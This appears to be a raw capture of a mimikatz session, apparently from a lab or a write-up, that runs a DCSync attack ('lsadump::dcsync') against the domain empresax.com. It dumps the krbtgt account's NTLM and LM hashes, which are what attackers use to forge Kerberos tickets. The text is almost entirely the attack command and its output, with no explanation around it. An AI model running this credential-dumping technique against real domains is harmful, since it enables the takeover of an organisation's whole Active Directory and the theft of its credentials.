 mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:empresax.com /user:krbtgt
[DC] 'empresax.com' will be the domain
[DC] 'DC.empresax.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 14/05/2024 9:41:56
Object Security ID   : S-1-5-21-532220588-686338556-3500614014-502
Object Relative ID   : 502
Credentials:
Hash NTLM: fa1c818b026548ad1e506037898df696
ntlm- 0: fa1c818b026548ad1e506037898df696
lm  - 0: 8b6437ff92d2a16caff95bc73f0a55bf